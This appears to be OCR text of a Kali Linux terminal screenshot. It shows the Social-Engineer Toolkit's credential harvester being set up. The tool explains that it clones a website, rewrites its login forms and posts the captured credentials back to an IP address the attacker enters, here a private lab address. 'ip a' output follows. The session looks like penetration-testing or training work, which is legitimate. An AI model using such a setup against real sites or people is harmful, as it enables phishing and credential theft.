 Terminal
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.71.121.1
35]: 10.71.121.135
kali@KALI: ~
┌──(kali㉿KALI)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP grou
p default qlen 1000
link/ether 00:0c:29:a2:2c:5f brd ff:ff:ff:ff:ff:ff
inet 10.71.121.135/22 brd 10.71.123.255 scope global dynamic noprefixroute e
th0
valid_lft 9788sec preferred_lft 9788sec
inet6 fe80::20c:29ff:fea2:2c5f/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿KALI)-[~]
└─$